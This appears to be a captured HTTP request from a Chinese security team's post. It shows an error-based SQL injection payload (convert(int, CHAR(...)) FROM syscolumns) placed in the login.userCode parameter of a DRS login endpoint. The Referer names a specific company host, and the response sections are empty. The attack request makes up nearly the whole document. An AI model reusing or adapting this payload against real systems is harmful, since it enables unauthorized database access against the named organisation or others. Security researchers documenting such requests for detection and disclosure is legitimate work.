 请求头
GET /DRS/responseJSON?login.password=atestpwdu&login.userCode=(select
convert(int,CHAR(90)+CHAR(85)+CHAR(110)+CHAR(115)+CHAR(72)+CHAR(122)+CHAR(65)+CHAR(79)+CHAR(101)+CHAR(102)+CHAR(109)) FROM
syscolumns) HTTP/1.0
X-Real-IP: 10.0.15.241
X-Forwarded-For: 10.0.15.241
Host: 10.0.29.136:8080
Connection: close
Accept-Language: zh-cn,en-us;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.4) Gecko/20100611 Firefox/3.6.4
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=iIGcipVByX6AgBeyqUJGYspc.undefined
Referer: http://drs.pg.shanghai-electric.com/DRS/responseJSON
请求体
-
响应头
-
响应体
-
公众号 · SecNL安全团队